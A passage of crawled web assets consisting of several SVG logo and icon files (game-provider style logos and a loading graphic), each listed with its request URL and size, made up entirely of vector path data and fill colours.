29.096C36.6677 29.0922 36.6329 29.0894 36.599 29.0894C36.5529 29.0894 36.5105 29.0932 36.4729 29.1007C36.4352 29.1082 36.4032 29.1185 36.3768 29.1326C36.3505 29.1467 36.3307 29.1626 36.3166 29.1814C36.3024 29.2002 36.2949 29.2218 36.2949 29.2462C36.2949 29.2724 36.3024 29.295 36.3184 29.3156C36.3344 29.3363 36.357 29.356 36.3862 29.3738C36.4154 29.3926 36.4512 29.4104 36.4936 29.4283C36.5359 29.4461 36.583 29.4639 36.6357 29.4827C36.7082 29.509 36.7732 29.5362 36.8306 29.5653C36.8881 29.5944 36.937 29.6272 36.9785 29.6639C37.0199 29.7005 37.051 29.7427 37.0726 29.7896C37.0943 29.8366 37.1056 29.8919 37.1056 29.9548C37.1056 30.0412 37.0867 30.1144 37.0481 30.1726C37.0095 30.2317 36.9577 30.2787 36.8928 30.3153C36.8278 30.3519 36.7515 30.3782 36.664 30.3932C36.5764 30.4082 36.4851 30.4167 36.3891 30.4167C36.293 30.4167 36.196 30.4091 36.1066 30.3951C36.0172 30.381 35.9399 30.3594 35.874 30.3303H35.875Z" fill="#858FA6"/>
<path d="M38.4152 29.1232V30.3904H38.0075V29.1232H37.4954V28.8388H38.9312V29.1232H38.4152Z" fill="#858FA6"/>
</g>
</g>
<defs>
<clipPath id="clip0_10972_24206">
<rect width="40" height="40" rx="4" fill="white"/>
</clipPath>
<clipPath id="clip1_10972_24206">
<rect width="40" height="21.5768" fill="white" transform="translate(-0.5 9.21094)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tus5r4front-ge.owproofing.com/cdn/tus5r4v1F/img/YOPLAY.71dbe6f7.svg
body_size: 715
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M32.2167 13.011L34.9556 21.9251V26H37.2556V21.8756L40 13.011H37.6L36.1056 18.7741L34.4667 13.011H32.2167Z" fill="#858FA6"/>
<path d="M0 13L2.74444 21.9196V25.989H5.04444V21.8701L7.78333 13H5.38333L3.89444 18.7686L2.25 13H0Z" fill="#858FA6"/>
<path d="M8.71667 13.011L7.34444 17.5203V26H11.6056L14.7389 22.508V13.011H8.71667ZM12.4889 21.6392L10.5778 23.8223H9.69445V15.1887H12.4833V21.6337L12.4889 21.6392Z" fill="#858FA6"/>
<path d="M15.8167 13.011V26H18.1167V15.5296L20.9056 18.6806L19.0444 20.8143V24.0588L23.9389 18.6311L18.9 13.011H15.8167Z" fill="#858FA6"/>
<path d="M22.2778 13.011V15.5296L24.6278 18.1967V13.011H22.2778Z" fill="#858FA6"/>
<path d="M24.6278 19.1646L22.2778 21.8316V26H28.5944V23.8168H24.6278V19.1646Z" fill="#858FA6"/>
<path d="M26.1944 22.9425H28.5944V16.2555L30.9889 23.8168H29.4722V26H34.0778L30.0833 13.011H26.1944V22.9425Z" fill="#858FA6"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tus5r4front-ge.owproofing.com/cdn/tus5r4v1F/img/fengCai.297ff1ec.svg
body_size: 3001
content:
<svg width="19" height="22" viewBox="0 0 19 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.5391 14.1997L13.9391 14.7331C14.4391 14.3664 14.8725 13.9664 15.2725 13.4997L14.7725 13.0664C14.3725 13.4997 13.9725 13.8997 13.5391 14.1997Z" fill="#02ADFF"/>
<path d="M9.6405 16.1338C10.7738 16.1338 11.8738 15.8671 12.9072 15.3671L12.6072 14.7671C11.6738 15.2338 10.7072 15.4671 9.6405 15.4671C8.2405 15.4671 6.90717 15.0338 5.77383 14.2005C4.07383 12.9671 3.07383 10.9671 3.07383 8.90046C3.07383 5.26712 6.0405 2.33379 9.6405 2.33379C13.2738 2.33379 16.2072 5.30046 16.2072 8.90046C16.2072 9.83379 16.0072 10.8005 15.6072 11.6338L16.2072 11.9005C16.6405 10.9671 16.8738 9.90046 16.8738 8.86712C16.8738 4.86712 13.6072 1.63379 9.6405 1.63379C5.6405 1.63379 2.40717 4.90046 2.40717 8.86712C2.40717 11.1671 3.50717 13.3671 5.37383 14.7338C6.6405 15.6671 8.10717 16.1338 9.6405 16.1338Z" fill="#02ADFF"/>
<path d="M14.5071 7.36719C14.4737 7.23385 14.3737 7.16719 14.2404 7.13385L11.2737 6.73385L9.9404 4.06719C9.87373 3.96719 9.77373 3.86719 9.6404 3.86719C9.50706 3.86719 9.40706 3.93385 9.3404 4.06719L8.00706 6.73385L5.0404 7.16719C4.90706 7.20052 4.80706 7.26719 4.77373 7.40052C4.7404 7.53385 4.77373 7.66719 4.87373 7.73385L7.00706 9.80052L6.50706 12.7339C6.47373 12.8672 6.5404 13.0005 6.6404 13.0672C6.7404 13.1339 6.87373 13.1672 7.00706 13.1005L9.6404 11.7005L12.2737 13.1005C12.3071 13.1339 12.3737 13.1339 12.4404 13.1339C12.6404 13.1339 12.8071 12.9339 12.7737 12.7339L12.2737 9.80052L14.4071 7.73385C14.5071 7.63385 14.5404 7.50052 14.5071 7.36719ZM11.6737 9.43385C11.6071 9.50052 11.5737 9.63385 11.5737 9.73385L12.0071 12.1672L9.80706 11.0005C9.7404 11.0005 9.70706 11.0005 9.6404 11.0005C9.57373 11.0005 9.5404 11.0005 9.47373 11.0339L7.27373 12.2005L7.70706 9.76719C7.7404 9.66719 7.67373 9.53386 7.60706 9.46719L5.8404 7.73385L8.30706 7.36719C8.40706 7.36719 8.50706 7.26719 8.57373 7.20052L9.67373 4.96719L10.7737 7.20052C10.8071 7.30052 10.9071 7.36719 11.0404 7.36719L13.5071 7.73385L11.6737 9.43385Z" fill="#02ADFF"/>
<path d="M6.40672 21.8333C6.47339 21.9333 6.57338 22 6.70672 22C6.84005 22 6.94005 21.9333 7.00672 21.8333L9.20672 17.7667C9.67338 17.8 9.67338 17.8 10.1067 17.7667L12.3067 21.8333C12.3734 21.9333 12.4734 22 12.6067 22C12.7401 22 12.8401 21.9333 12.9067 21.8333L14.1734 19.6667L16.6734 19.7667C16.8067 19.7667 16.9067 19.7 16.9734 19.6C17.0401 19.5 17.0401 19.3667 16.9734 19.2667L15.1401 15.9C17.2734 14.2333 18.5401 11.6333 18.5401 8.9C18.5401 4 14.5401 0 9.64005 0C4.74005 0 0.740051 4 0.740051 8.9C0.740051 11.6667 1.97338 14.2 4.14005 15.9L2.30672 19.2667C2.24005 19.3667 2.24005 19.5 2.30672 19.6C2.37338 19.7 2.47338 19.7667 2.60672 19.7667L5.10672 19.6667L6.40672 21.8333ZM13.9734 19C13.8401 19 13.7401 19.0667 13.6734 19.1667L12.6067 21L10.8067 17.7333C12.1401 17.5667 13.4067 17.0667 14.5401 16.3333C14.5401 16.3333 14.5734 16.3333 14.5734 16.3L16.1067 19.1L13.9734 19ZM1.40672 8.9C1.40672 4.36667 5.10672 0.666667 9.64005 0.666667C14.1734 0.666667 17.8734 4.36667 17.8734 8.9C17.8734 13.7 13.7401 17.4667 9.04005 17.1C4.97338 16.8 1.40672 13.4 1.40672 8.9ZM4.70672 16.3C4.70672 16.3 4.74005 16.3 4.74005 16.3333C5.90672 17.1 7.24005 17.5667 8.47338 17.7333L6.67339 21L5.60672 19.1667C5.54005 19.0667 5.44005 19 5.30672 19L3.17339 19.1L4.70672 16.3Z" fill="#02ADFF"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tus5r4front-ge.owproofing.com/cdn/tus5r4v1F/img/PS.3eaec10b.svg
body_size: 576
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7.80566 17.8529L3.65771 25.692C14.5801 24.4821 25.3601 18.0429 25.3601 18.0429L13.5868 28.5532L17.1368 34.0899C20.9536 26.3891 26.5406 17.4268 31.531 12.7382L31.5966 11.8385C26.5699 14.1772 18.9474 17.0566 7.80427 17.8529H7.80566Z" fill="#858FA6"/>
<path d="M34.2623 10.8479L36.8902 10.3659C37.0369 10.3394 37.0369 10.12 36.8902 10.0935L34.2623 9.61151C33.9437 9.55283 33.6937 9.29437 33.6378 8.96326L33.174 6.23335C33.1474 6.08107 32.9364 6.08107 32.9113 6.23335L32.4475 8.96326C32.3916 9.29437 32.1415 9.55283 31.823 9.61151L29.195 10.0935C29.0484 10.12 29.0484 10.3394 29.195 10.3659L31.823 10.8479C32.1415 10.9066 32.3916 11.1651 32.4475 11.4962L32.9113 14.2261C32.9378 14.3784 33.1488 14.3784 33.174 14.2261L33.6378 11.4962C33.6937 11.1651 33.9437 10.9066 34.2623 10.8479Z" fill="#858FA6"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tus5r4front-ge.owproofing.com/cdn/tus5r4v1F/img/PG-a.331867f2.svg
body_size: 5667
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.3402 11.0039H14.7427V12.585H16.3402V11.0039Z" fill="#FF6E00"/>
<path d="M1.60046 12.8281H0.00292969V14.4092H1.60046V12.8281Z" fill="#6414E6"/>
<path d="M3.44275 27.4199H1.84521V29.001H3.44275V27.4199Z" fill="#19BEE6"/>
<path d="M12.6571 23.7695H11.0596V25.3507H12.6571V23.7695Z" fill="#E619DC"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.28392 11.0058H3.68639V12.5869H5.28392V11.0058ZM3.4422 11.0058H1.84467V12.5869H3.4422V11.0058ZM5.53106 12.5869H7.12859V11.0058H5.53106V12.5869ZM8.97031 11.0058H7.37278V12.5869H8.97031V11.0058ZM10.812 11.0058H9.21451V12.5869H10.812V11.0058ZM14.4984 11.0058H12.9009V12.5869H14.4984V11.0058ZM1.84467 14.4098H3.4422V12.8286H1.84467V14.4098ZM0.00294212 16.2326H1.60048V14.6514H0.00294212V16.2326ZM1.84467 16.2326H3.4422V14.6514H1.84467V16.2326ZM0.00294212 18.0554H1.60048V16.4742H0.00294212V18.0554ZM1.84467 18.0554H3.4422V16.4742H1.84467V18.0554ZM0.00294212 19.8782H1.60048V18.297H0.00294212V19.8782ZM1.84467 19.8782H3.4422V18.297H1.84467V19.8782ZM0.00294212 21.701H1.60048V20.1198H0.00294212V21.701ZM1.84467 21.701H3.4422V20.1198H1.84467V21.701ZM0.00294212 23.5238H1.60048V21.9427H0.00294212V23.5238ZM1.84467 23.5238H3.4422V21.9427H1.84467V23.5238ZM0.00294212 25.3466H1.60048V23.7655H0.00294212V25.3466ZM1.84467 25.3466H3.4422V23.7655H1.84467V25.3466ZM3.68639 23.5238H5.28392V21.9427H3.68639V23.5238ZM3.68639 25.3466H5.28392V23.7655H3.68639V25.3466ZM5.52811 23.5238H7.12565V21.9427H5.52811V23.5238ZM5.52811 25.3466H7.12565V23.7655H5.52811V25.3466ZM7.36984 23.5238H8.96737V21.9427H7.36984V23.5238ZM7.36984 25.3466H8.96737V23.7655H7.36984V25.3466ZM9.21156 23.5238H10.8091V21.9427H9.21156V23.5238ZM9.21156 25.3466H10.8091V23.7655H9.21156V25.3466ZM12.898 23.5238H14.4955V21.9427H12.898V23.5238ZM0 27.1694H1.59753V25.5883H0V27.1694ZM0 28.9922H1.59753V27.4111H0V28.9922ZM1.84172 27.1694H3.43926V25.5883H1.84172V27.1694ZM3.68345 14.4039H5.28098V12.8228H3.68345V14.4039ZM5.52517 14.4039H7.12271V12.8228H5.52517V14.4039ZM7.3669 14.4039H8.96443V12.8228H7.3669V14.4039ZM9.20862 14.4039H10.8062V12.8228H9.20862V14.4039ZM11.0503 12.5811H12.6479V11H11.0503V12.5811ZM11.0503 23.5238H12.6479V21.9427H11.0503V23.5238ZM11.0503 14.4068H12.6479V12.8257H11.0503V14.4068ZM12.8921 14.4068H14.4896V12.8257H12.8921V14.4068ZM14.7338 14.4068H16.3313V12.8257H14.7338V14.4068ZM12.8921 16.2296H14.4896V14.6485H12.8921V16.2296ZM14.7338 16.2296H16.3313V14.6485H14.7338V16.2296ZM16.5755 14.6485V16.2296H18.1731V14.6485H16.5755ZM14.7338 18.0524H16.3313V16.4713H14.7338V18.0524ZM16.5755 18.0524H18.1731V16.4713H16.5755V18.0524ZM14.7338 19.8753H16.3313V18.2941H14.7338V19.8753ZM16.5755 19.8753H18.1731V18.2941H16.5755V19.8753ZM14.7338 21.6981H16.3313V20.1169H14.7338V21.6981ZM14.7338 23.5209H16.3313V21.9397H14.7338V23.5209ZM12.8921 21.6981H14.4896V20.1169H12.8921V21.6981ZM16.5785 21.6981H18.176V20.1169H16.5785V21.6981Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M21.8184 18.0564H23.4159V16.4752H21.8184V18.0564ZM21.8184 19.8792H23.4159V18.298H21.8184V19.8792ZM21.8184 21.702H23.4159V20.1208H21.8184V21.702ZM21.8184 23.5248H23.4159V21.9436H21.8184V23.5248ZM21.8184 25.3476H23.4159V23.7665H21.8184V25.3476ZM23.6601 16.2306H25.2576V14.6495H23.6601V16.2306ZM23.6601 14.4078H25.2576V12.8267H23.6601V14.4078ZM25.5018 16.2306H27.0993V14.6495H25.5018V16.2306ZM25.5018 14.4078H27.0993V12.8267H25.5018V14.4078ZM28.9411 12.8267H27.3435V14.4078H28.9411V12.8267ZM27.3435 12.585H28.9411V11.0039H27.3435V12.585ZM29.1853 14.4078H30.7828V12.8267H29.1853V14.4078ZM29.1853 12.585H30.7828V11.0039H29.1853V12.585ZM31.027 14.4078H32.6245V12.8267H31.027V14.4078ZM32.6245 11.0039H31.027V12.585H32.6245V11.0039ZM34.4662 12.8267H32.8687V14.4078H34.4662V12.8267ZM32.8687 12.585H34.4662V11.0039H32.8687V12.585ZM23.6542 18.0564H25.2517V16.4752H23.6542V18.0564ZM23.6542 19.8792H25.2517V18.298H23.6542V19.8792ZM23.6542 21.702H25.2517V20.1208H23.6542V21.702ZM31.024 19.8792H32.6216V18.298H31.024V19.8792ZM31.024 21.702H32.6216V20.1208H31.024V21.702ZM34.4633 18.298H32.8658V19.8792H34.4633V18.298ZM34.4633 20.1208H32.8658V21.702H34.4633V20.1208ZM34.7104 19.8792H36.308V18.298H34.7104V19.8792ZM34.7104 21.702H36.308V20.1208H34.7104V21.702ZM34.7104 25.3505H36.308V23.7694H34.7104V25.3505ZM36.5522 19.8792H38.1497V18.298H36.5522V19.8792ZM36.5522 21.702H38.1497V20.1208H36.5522V21.702ZM34.7104 14.4078H36.308V12.8267H34.7104V14.4078ZM34.7104 16.2306H36.308V14.6495H34.7104V16.2306ZM36.5522 14.4078H38.1497V12.8267H36.5522V14.4078ZM36.5522 16.2306H38.1497V14.6495H36.5522V16.2306ZM23.6542 23.5248H25.2517V21.9436H23.6542V23.5248ZM23.6542 25.3476H25.2517V23.7665H23.6542V25.3476ZM25.4959 25.3476H27.0935V23.7665H25.4959V25.3476ZM25.4959 27.1704H27.0935V25.5893H25.4959V27.1704ZM25.4959 28.9932H27.0935V27.4121H25.4959V28.9932ZM28.9352 25.5893H27.3376V27.1704H28.9352V25.5893ZM27.3376 28.9932H28.9352V27.4121H27.3376V28.9932ZM29.1794 27.1704H30.7769V25.5893H29.1794V27.1704ZM29.1794 28.9932H30.7769V27.4121H29.1794V28.9932ZM31.0211 27.1704H32.6186V25.5893H31.0211V27.1704ZM31.0211 28.9932H32.6186V27.4121H31.0211V28.9932ZM34.4604 25.5893H32.8628V27.1704H34.4604V25.5893ZM32.8628 28.9932H34.4604V27.4121H32.8628V28.9932ZM34.7045 27.1704H36.3021V25.5893H34.7045V27.1704ZM36.5463 27.1704H38.1438V25.5893H36.5463V27.1704ZM36.5463 23.5219H38.1438V21.9407H36.5463V23.5219ZM36.5463 25.3447H38.1438V23.7635H36.5463V25.3447ZM38.388 20.1179V21.6991H39.9855V20.1179H38.388ZM38.388 23.5219H39.9855V21.9407H38.388V23.5219Z" fill="white"/>
<path d="M23.4159 14.6543H21.8184V16.2354H23.4159V14.6543Z" fill="#E61973"/>
<path d="M27.1019 11.0039H25.5044V12.585H27.1019V11.0039Z" fill="#FFB919"/>
<path d="M25.2606 25.5957H23.6631V27.1768H25.2606V25.5957Z" fill="#1987E6"/>
<path d="M36.3138 27.4199H34.7163V29.001H36.3138V27.4199Z" fill="#FF4B00"/>
<path d="M39.9999 18.2988H38.4023V19.88H39.9999V18.2988Z" fill="#14E691"/>
<path d="M39.9999 23.7695H38.4023V25.3507H39.9999V23.7695Z" fill="#FF1928"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://34.96.186.26:9773/loading/J9EN.svg
body_size: 126719
content:
<svg width="154" height="44" viewBox="0 0 154 44" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M26.5205 2.01165L37.3851 2.04023L30.6998 28.3261L30.4865 29.1506C30.0405 30.7949 29.4779 32.4085 28.8094 33.9576L28.5599 34.511C27.7862 36.1537 26.7851 37.6402 25.5806 38.9381L25.2336 39.298C23.933 40.5964 22.324 41.6578 20.4435 42.4595L19.9988 42.6394C18.0408 43.39 15.6824 43.7665 12.9804 43.7587L12.442 43.7504C9.24478 43.659 6.65616 42.8181 4.74278 41.2493L4.47706 41.0205C2.74762 39.4585 1.85925 37.171 1.83301 34.2075V33.9301L1.83804 33.6558L1.84784 33.3775L2.13289 30.0646L12.5841 30.1376L12.4347 31.3669L12.4097 31.6136C12.3711 32.2584 12.5589 32.8001 12.9762 33.2631L13.1414 33.4296C13.595 33.847 14.1539 34.0521 14.8444 34.054L15.1559 34.0457C15.8646 34.005 16.4461 33.8148 16.9255 33.4674L17.2205 33.2382C17.6962 32.8425 18.0934 32.378 18.4281 31.8274L18.6714 31.4014C18.9819 30.8219 19.2364 30.198 19.4305 29.5416L19.5832 29.0154C19.782 28.3231 19.9605 27.6688 20.114 27.0641L26.5205 2.01165ZM54.8257 0L55.4249 0.00933385C57.4095 0.0705687 59.2682 0.432649 60.9579 1.08523L61.4626 1.29093C63.1216 2.00286 64.5435 2.97666 65.6966 4.18846L66.0352 4.56065C67.1353 5.82426 67.9509 7.31633 68.4644 9.00265L68.5956 9.46836C69.044 11.1937 69.1323 13.1134 68.8564 15.1816L68.8522 15.208L68.7388 15.8548C68.4977 17.1348 68.1717 18.3325 67.7703 19.4251L67.4798 20.1768C67.0793 21.1698 66.6263 22.1237 66.1278 23.0206L65.7461 23.6864C65.2251 24.5679 64.6566 25.4234 64.0488 26.2382L63.3039 27.2383C62.8032 27.9117 62.2941 28.5982 61.777 29.297L61.7632 29.315L50.4833 43.7586L37.6955 43.7448L49.1111 29.3732L48.7174 29.3952L48.3174 29.4029L47.7645 29.3928C45.9387 29.3278 44.2866 28.948 42.8465 28.2636L42.4188 28.05C41.0159 27.3139 39.8393 26.3394 38.9184 25.1488L38.6243 24.7504C37.7688 23.5326 37.1545 22.1107 36.7959 20.5156L36.6877 19.9863C36.3943 18.3869 36.3815 16.6843 36.6475 14.9148L36.7314 14.3569C37.0704 12.3255 37.7563 10.4502 38.7742 8.77607L39.1131 8.23996C40.1546 6.65284 41.4181 5.25791 42.8772 4.08682L43.3699 3.70531C44.8686 2.58645 46.552 1.69931 48.3831 1.06088L48.9939 0.86034C50.8382 0.289867 52.7864 0 54.7939 0H54.8257ZM53.5986 9.80412L53.2262 9.81158C51.6327 9.87927 50.3017 10.4069 49.1672 11.4156L48.8926 11.6722C47.8301 12.7168 47.1991 13.9803 46.9653 15.5225L46.9213 15.8637C46.7679 17.3209 47.0952 18.5004 47.9168 19.459L48.0988 19.6592C48.9708 20.5606 50.1607 21.0007 51.7263 21.0026H51.7358L52.1081 20.9944C53.7018 20.9234 55.0404 20.3966 56.1916 19.3859L56.4695 19.1295C57.5448 18.086 58.1831 16.8244 58.4179 15.2822L58.4615 14.9418C58.6131 13.4882 58.2785 12.3105 57.4441 11.351L57.258 11.1502C56.3674 10.2462 55.1672 9.80611 53.5986 9.80412Z" fill="url(#paint0_linear_16895_117605)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M119.39 1.92379L119.147 1.83301C119.065 1.89397 118.999 1.93428 118.95 1.95263C118.899 1.97295 118.828 1.98802 118.736 1.99818C118.645 2.00834 118.553 2.06373 118.462 2.165C118.371 2.26626 118.31 2.32165 118.279 2.33181C118.249 2.34197 118.214 2.34721 118.173 2.34721L118.051 2.61988L117.96 2.71099L118.294 3.1354L118.447 3.19636L118.474 3.2773C118.497 3.33105 118.528 3.38513 118.569 3.43887C118.549 3.54014 118.534 3.63617 118.523 3.72695C118.513 3.81838 118.437 4.04058 118.295 4.39453C118.153 4.74847 117.965 5.15813 117.732 5.62318C117.498 6.08822 117.346 6.47757 117.275 6.79055C117.204 7.10385 117.061 7.37685 116.849 7.60954C116.635 7.84222 116.524 8.02411 116.513 8.15586C116.503 8.28728 116.463 8.38297 116.392 8.44393C116.321 8.50456 116.174 8.70677 115.95 9.05056L115.828 9.11119L115.707 9.26292L115.341 9.53592L115.036 9.96033L114.976 9.89937L114.987 9.87184C115.022 9.79548 115.114 9.63817 115.265 9.39926C115.438 9.12626 115.544 8.97485 115.585 8.94437C115.626 8.91389 115.641 8.87883 115.631 8.83819C115.621 8.79788 115.646 8.72184 115.707 8.61075C115.768 8.49965 115.859 8.36298 115.981 8.20141C116.103 8.03984 116.179 7.93333 116.21 7.88286C116.24 7.83239 116.275 7.76652 116.316 7.68557L116.408 7.74686L116.529 7.59479L116.469 7.32179H116.012L115.918 7.32048C115.774 7.31622 115.694 7.3018 115.677 7.27624C115.657 7.24609 115.631 7.23593 115.601 7.24609C115.57 7.25625 115.53 7.24052 115.479 7.20053C115.428 7.15989 115.352 7.12974 115.251 7.10942C115.149 7.08911 115.078 7.09435 115.037 7.12483C114.997 7.15498 114.946 7.17005 114.885 7.17005L114.702 6.95801L114.763 6.80628L114.641 6.89739L114.639 6.86035C114.637 6.83774 114.633 6.81971 114.626 6.80628C114.615 6.78628 114.626 6.7404 114.656 6.66994C114.679 6.61685 114.679 6.56376 114.656 6.51067L114.595 6.40547C114.573 6.35401 114.573 6.30584 114.595 6.26028C114.626 6.19965 114.626 6.14394 114.595 6.09347C114.565 6.043 114.519 5.94697 114.458 5.8054L114.306 5.89618L114.312 5.83751C114.323 5.78082 114.352 5.72969 114.397 5.68414L114.306 5.62351L114.31 5.59303L114.321 5.56288C114.331 5.54256 114.331 5.49209 114.321 5.41114C114.311 5.33019 114.285 5.25449 114.245 5.1837C114.204 5.11258 114.169 5.05719 114.138 5.01688C114.108 4.97624 114.062 4.9261 114.001 4.86482L113.91 4.80419L113.889 4.7098C113.876 4.65147 113.863 4.60198 113.849 4.56167C113.828 4.50104 113.793 4.44041 113.742 4.37978C113.691 4.31915 113.605 4.2074 113.483 4.04583C113.239 3.82363 113.062 3.66664 112.951 3.57586C112.838 3.48443 112.747 3.42937 112.676 3.40905C112.617 3.39188 112.533 3.36812 112.425 3.33742L112.357 3.31794L112.235 3.43887H112.143L112.082 3.56046H111.899L111.861 3.56538C111.836 3.57193 111.813 3.5857 111.793 3.60602C111.765 3.63345 111.716 3.68203 111.647 3.75153L111.626 3.77283L111.777 3.92457L111.686 4.01567L111.808 4.04583L111.913 4.18544C112.046 4.36372 112.153 4.50923 112.235 4.6223C112.336 4.76388 112.443 5.04671 112.554 5.47144C112.666 5.89585 112.722 6.29535 112.722 6.66961C112.722 7.04355 112.717 7.38734 112.706 7.70065C112.696 8.01428 112.635 8.28761 112.523 8.51997C112.412 8.75265 112.31 8.91422 112.219 9.005C112.128 9.09611 111.97 9.26292 111.747 9.50544C110.813 10.4355 110.032 11.0726 109.402 11.4161C108.773 11.7602 108.387 11.9372 108.245 11.9473C108.103 11.9572 108.016 11.9572 107.986 11.9473C107.956 11.9372 107.9 11.9221 107.818 11.9018L107.849 11.7501L108.062 11.8107V11.6589L107.998 11.6186C107.953 11.5918 107.903 11.5646 107.849 11.5377C107.767 11.4974 107.56 11.4469 107.225 11.3863C106.89 11.3253 106.616 11.3204 106.402 11.3709C106.189 11.4217 105.971 11.4112 105.748 11.3407C105.524 11.2696 104.88 11.3712 103.814 11.6439C102.748 11.9172 101.941 12.0335 101.393 11.9929C100.844 11.9523 100.48 11.9477 100.297 11.9778C100.114 12.008 99.9514 12.0434 99.8091 12.084L99.8705 12.2964L99.8398 12.357L100.144 12.8119L100.323 12.9636C101.08 13.6027 101.614 14.0022 101.925 14.1615C102.261 14.3335 102.59 14.4397 102.915 14.48C103.24 14.5207 103.519 14.5708 103.753 14.6318C103.986 14.6927 104.245 14.7127 104.53 14.6927C104.814 14.6724 105.027 14.6521 105.169 14.6318C105.128 14.8746 105.097 15.0667 105.077 15.2082C105.057 15.3498 104.935 15.7185 104.712 16.3153C104.489 16.9114 104.23 17.4879 103.936 18.0441C103.641 18.5999 103.392 19.0603 103.19 19.4241C102.987 19.7876 102.849 20.0055 102.778 20.0763C102.707 20.1474 102.611 20.2634 102.489 20.425C102.286 20.4653 102.139 20.4909 102.047 20.5007C101.956 20.5109 101.89 20.5312 101.85 20.5617C101.809 20.5921 101.748 20.6272 101.667 20.6678L101.663 20.7019C101.645 20.8669 101.631 20.9921 101.621 21.0772C101.611 21.1683 101.621 21.2289 101.652 21.2591C101.682 21.2895 101.738 21.3348 101.819 21.3957C101.738 21.4767 101.687 21.5373 101.666 21.5776C101.646 21.6179 101.641 21.6635 101.651 21.714C101.661 21.7648 101.646 21.8506 101.605 21.9719C101.565 22.0931 101.555 22.1842 101.575 22.2449C101.581 22.2634 101.588 22.2848 101.596 22.309C101.615 22.364 101.638 22.4336 101.666 22.5175L102.093 22.9125L102.276 23.2159H102.398L102.641 23.6102L102.58 23.6708L102.604 23.701C102.635 23.7495 102.662 23.8304 102.687 23.9435C102.717 24.0854 102.763 24.1863 102.824 24.247L102.976 24.3682L103.093 24.2774C103.315 24.1054 103.474 23.989 103.57 23.9281C103.682 23.8576 103.753 23.8167 103.783 23.8072C103.814 23.7967 103.85 23.7918 103.89 23.7918L104.103 23.4883L104.59 23.0635L104.699 22.9016C104.775 22.7938 104.861 22.686 104.956 22.5782L104.834 22.4874L105.504 21.5167L105.2 21.7897L105.109 21.7287L105.169 21.4862L105.109 21.4252L105.146 21.3462C105.168 21.2948 105.186 21.245 105.2 21.1981C105.22 21.1277 105.306 20.9861 105.459 20.7734C105.611 20.5613 105.717 20.404 105.778 20.3031C105.839 20.2025 105.905 20.1114 105.976 20.0304C106.047 19.9495 106.078 19.899 106.068 19.8787C106.057 19.8584 106.062 19.8282 106.082 19.7872L106.144 19.7574L106.113 19.6362L106.174 19.5149L106.235 19.667V19.4848L106.241 19.4507C106.252 19.4127 106.281 19.3635 106.326 19.3029C106.387 19.2222 106.418 19.1613 106.418 19.121L106.57 19.0905L106.605 19.0338C106.67 18.9286 106.77 18.7706 106.905 18.5599C107.068 18.3069 107.154 18.1303 107.164 18.029C107.174 17.9277 107.21 17.852 107.271 17.8015C107.332 17.7511 107.377 17.6999 107.408 17.6501C107.438 17.5993 107.474 17.5233 107.514 17.4224L107.667 17.3316L107.789 17.1494H107.758L107.728 17.1795C107.707 17.1998 107.667 17.23 107.606 17.2706L107.728 16.9976L107.789 16.9675L107.883 16.8364C108.096 16.5434 108.241 16.3395 108.321 16.2245C108.413 16.0928 108.504 15.9869 108.596 15.906C108.687 15.825 108.748 15.7392 108.778 15.648C108.809 15.5569 108.865 15.4714 108.945 15.3904C109.027 15.3092 109.148 15.1578 109.311 14.9356L109.281 14.8441L109.21 14.9487C109.119 15.0814 109.041 15.1882 108.976 15.2689C108.895 15.3701 108.509 15.7844 107.818 16.5126L107.118 17.1798L106.935 17.4227L106.549 17.7698C106.293 18.0038 106.035 18.2417 105.778 18.4842C105.657 18.6261 105.555 18.7579 105.474 18.8788C105.392 19 104.976 19.4349 104.225 20.1831C104.022 20.3044 103.885 20.3903 103.814 20.4411C103.743 20.4915 103.668 20.5318 103.586 20.5623C103.504 20.5925 103.424 20.6331 103.342 20.6836C103.261 20.734 103.13 20.8199 102.946 20.9412V20.638L102.95 20.6016C102.969 20.5023 103.054 20.3021 103.205 20.0009C103.377 19.6571 103.601 19.2629 103.875 18.8182C104.149 18.3734 104.372 17.9084 104.545 17.423C104.717 16.9377 104.925 16.4624 105.169 15.9974C105.413 15.5324 105.616 15.224 105.778 15.0722C105.941 14.9205 106.047 14.8091 106.098 14.7383C106.149 14.6675 106.255 14.5511 106.418 14.3896L106.571 14.3591L106.692 14.2378L107.18 13.9652L107.222 13.894C107.262 13.8275 107.293 13.7754 107.316 13.7377C107.347 13.6872 107.393 13.6365 107.454 13.586C107.515 13.5352 107.576 13.4644 107.636 13.3736C107.697 13.2825 107.789 13.136 107.91 12.9335C107.951 12.9132 107.986 12.9033 108.017 12.9033C108.047 12.9033 108.143 12.9587 108.306 13.0698C108.468 13.1812 108.596 13.2366 108.687 13.2366C108.778 13.2366 108.875 13.1966 108.976 13.1157C109.078 13.0344 109.21 12.9685 109.372 12.9181C109.535 12.8676 109.667 12.8122 109.768 12.7513C109.87 12.691 109.951 12.6503 110.012 12.63L110.072 12.4783L110.133 12.5694L110.59 12.3573L110.803 12.145L111.008 12.0309C111.278 11.8723 111.534 11.6881 111.778 11.478C111.636 11.8212 111.535 12.0437 111.474 12.145C111.413 12.2466 111.336 12.3927 111.245 12.5851C111.154 12.7768 110.976 13.0852 110.712 13.5099C110.448 13.9344 110.266 14.2634 110.164 14.4958C110.063 14.7281 109.946 14.9359 109.814 15.1175C109.682 15.2993 109.545 15.5625 109.403 15.906C109.261 16.2494 109.118 16.5024 108.976 16.6643C108.835 16.8259 108.692 17.0438 108.55 17.3165C108.408 17.5895 108.301 17.7612 108.23 17.832C108.159 17.9031 108.052 18.0192 107.91 18.1807L107.941 18.4236L107.849 18.4845L107.758 18.5452L107.605 18.6969L107.454 